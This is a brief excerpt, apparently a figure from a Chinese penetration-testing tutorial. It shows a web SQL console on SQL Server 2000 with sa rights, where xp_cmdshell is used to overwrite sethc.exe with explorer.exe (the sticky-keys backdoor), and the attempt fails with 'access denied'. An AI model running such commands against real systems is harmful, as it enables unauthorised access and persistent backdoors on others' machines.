 MSSQL Version : Microsoft SQL Server 2000 - 8.00.2039 (Intel X86) May 3 2005 23:18:38 Copyright (c) 1988-2003
SrvRoleMember : sa
Please select a database : -- Select a DataBase -- SQLExec : XP_cmdshell exec
Run SQL
Exec master.dbo.xp_cmdshell 'copy /y c:\windows\explorer.exe c:\windows\system32\sethc.exe '
Query
output
拒绝访问。
已复制 0 个文件。
图 1-3-21